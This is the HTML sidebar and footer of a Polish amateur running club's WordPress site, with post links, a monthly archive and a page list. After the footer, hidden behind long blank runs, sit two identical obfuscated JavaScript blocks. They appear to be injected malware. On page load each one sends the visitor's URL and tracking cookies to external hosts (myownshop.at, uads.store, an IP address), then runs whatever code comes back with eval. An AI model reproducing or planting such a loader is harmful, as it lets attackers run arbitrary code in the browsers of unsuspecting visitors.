<a href="http://www.gazeta.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logogzlot.gif" alt="Olaws" /></a>

<a href="http://www.e-piastowska.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logopiast.jpg" alt="Olaws" /></a>

<a href="http://www.e-legnickie.pl/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logoelegni.gif" alt="Olaws" /></a>

<a href="http://www.59-500.info/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/10/59-500.info_logo.jpg" alt="Olaws" /></a>
</div>
		</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="http://olaws.zlotoryja.pl/2022/01/06/sylwestrowy-bieg-w-trzebnicy-2021/">Sylwestrowy Bieg w Trzebnicy 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/09/14/zlotoryjscy-triminatorzy-i-sukces-marcina-rabendy/">Złotoryjscy Triminatorzy i sukces Marcina Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/06/07/diablak-beskid-extreme-triathlon-2021/">DIABLAK Beskid Extreme Triathlon 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/04/14/canberra-marathon-z-rakiem-w-tle/">Canberra Marathon z rakiem w tle</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/10/19/i-mistrzostwa-powiatu-zlotoryjskiego-w-polmaratonie-i-mistrzostwa-swiata-w-polmaratonie-iaaf-2020-gdynia/">I Mistrzostwa Powiatu Złotoryjskiego w Półmaratonie i Mistrzostwa Świata w Półmaratonie IAAF 2020 Gdynia</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/05/07/indywidualny-australijski-ironman-dla-macieja-rabendy/">Indywidualny australijski IronMan dla Macieja Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/02/17/xii-edycji-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-lyzwiarstwo/">XII Edycji Otwartej Ligi Amatorów Wieloboju Sportowego OLAWS – Łyżwiarstwo</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/26/xii-edycja-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-biegi-narciarskie/">XII Edycja Otwartej Ligi Amatorów Wieloboju Sportowego „OLAWS” &#8211; Biegi Narciarskie</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/05/olaws-zlotoryja-i-przyjaciele-przywitali-nowy-rok-w-sloneczku/">OLAWS Złotoryja i przyjaciele przywitali Nowy Rok w Słoneczku</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2019/12/23/zdrowych-i-radosnych-swiat-bozego-narodzenia/" aria-current="page">Zdrowych i radosnych Świąt Bożego Narodzenia</a>
									</li>
					</ul>

		</li><li id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://olaws.zlotoryja.pl/category/bez-kategorii/">Bez kategorii</a> (302)
</li>
	<li class="cat-item cat-item-2"><a href="http://olaws.zlotoryja.pl/category/brak-kategorii/">Brak kategorii</a> (33)
</li>
	<li class="cat-item cat-item-3"><a href="http://olaws.zlotoryja.pl/category/imprezy/">Imprezy</a> (31)
</li>
	<li class="cat-item cat-item-4"><a href="http://olaws.zlotoryja.pl/category/trening/">Trening</a> (3)
</li>
	<li class="cat-item cat-item-5"><a href="http://olaws.zlotoryja.pl/category/zawody-2/">Zawody</a> (430)
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="http://olaws.zlotoryja.pl/category/zawody-2/10-kilometrow/">10 kilometrów</a> (66)
</li>
	<li class="cat-item cat-item-7"><a href="http://olaws.zlotoryja.pl/category/zawody-2/biegi-gorskie/">biegi górskie</a> (39)
</li>
	<li class="cat-item cat-item-8"><a href="http://olaws.zlotoryja.pl/category/zawody-2/inne/">Inne</a> (179)
</li>
	<li class="cat-item cat-item-9"><a href="http://olaws.zlotoryja.pl/category/zawody-2/liga/">liga</a> (8)
</li>
	<li class="cat-item cat-item-10"><a href="http://olaws.zlotoryja.pl/category/zawody-2/maraton/">Maraton</a> (53)
</li>
	<li class="cat-item cat-item-11"><a href="http://olaws.zlotoryja.pl/category/zawody-2/polmaraton/">Półmaraton</a> (60)
</li>
	<li class="cat-item cat-item-12"><a href="http://olaws.zlotoryja.pl/category/zawody-2/triathlon/">Triathlon</a> (29)
</li>
</ul>
</li>
			</ul>

			</li><li id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiwum</h2>
			<ul>
					<li><a href='http://olaws.zlotoryja.pl/2022/01/'>styczeń 2022</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/09/'>wrzesień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/06/'>czerwiec 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/04/'>kwiecień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/10/'>październik 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/05/'>maj 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/02/'>luty 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/01/'>styczeń 2020</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/12/'>grudzień 2019</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/11/'>listopad 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/10/'>październik 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/09/'>wrzesień 2019</a>&nbsp;(26)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/08/'>sierpień 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/07/'>lipiec 2019</a>&nbsp;(22)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/06/'>czerwiec 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/05/'>maj 2019</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/04/'>kwiecień 2019</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/03/'>marzec 2019</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/02/'>luty 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/01/'>styczeń 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/12/'>grudzień 2018</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/11/'>listopad 2018</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/10/'>październik 2018</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/09/'>wrzesień 2018</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/08/'>sierpień 2018</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/07/'>lipiec 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/06/'>czerwiec 2018</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/05/'>maj 2018</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/04/'>kwiecień 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/03/'>marzec 2018</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/02/'>luty 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/12/'>grudzień 2017</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/11/'>listopad 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/10/'>październik 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/09/'>wrzesień 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/08/'>sierpień 2017</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/07/'>lipiec 2017</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/06/'>czerwiec 2017</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/05/'>maj 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/04/'>kwiecień 2017</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/03/'>marzec 2017</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/02/'>luty 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/01/'>styczeń 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/12/'>grudzień 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/11/'>listopad 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/10/'>październik 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/09/'>wrzesień 2016</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/08/'>sierpień 2016</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/07/'>lipiec 2016</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/06/'>czerwiec 2016</a>&nbsp;(16)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/05/'>maj 2016</a>&nbsp;(18)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/04/'>kwiecień 2016</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/03/'>marzec 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/02/'>luty 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/01/'>styczeń 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/12/'>grudzień 2015</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/11/'>listopad 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/10/'>październik 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/09/'>wrzesień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/08/'>sierpień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/07/'>lipiec 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/06/'>czerwiec 2015</a>&nbsp;(20)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/05/'>maj 2015</a>&nbsp;(23)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/04/'>kwiecień 2015</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/03/'>marzec 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/02/'>luty 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/01/'>styczeń 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/12/'>grudzień 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/11/'>listopad 2014</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/10/'>październik 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/09/'>wrzesień 2014</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/08/'>sierpień 2014</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/07/'>lipiec 2014</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/06/'>czerwiec 2014</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/05/'>maj 2014</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/04/'>kwiecień 2014</a>&nbsp;(15)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/03/'>marzec 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/02/'>luty 2014</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/01/'>styczeń 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/12/'>grudzień 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/11/'>listopad 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/10/'>październik 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/09/'>wrzesień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/08/'>sierpień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/07/'>lipiec 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/06/'>czerwiec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/05/'>maj 2013</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/04/'>kwiecień 2013</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/03/'>marzec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/02/'>luty 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/01/'>styczeń 2013</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/12/'>grudzień 2012</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/11/'>listopad 2012</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/10/'>październik 2012</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/09/'>wrzesień 2012</a>&nbsp;(9)</li>
			</ul>

			</li><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Strony</h2>
			<ul>
				<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
			</ul>

			</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">

		Copyright © 2013-2015 		<a href="http://olaws.pl/" rel="generator"> olaws.pl</a>
		.  Wszelkie prawa zastrzeżone.	</div>
</footer>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>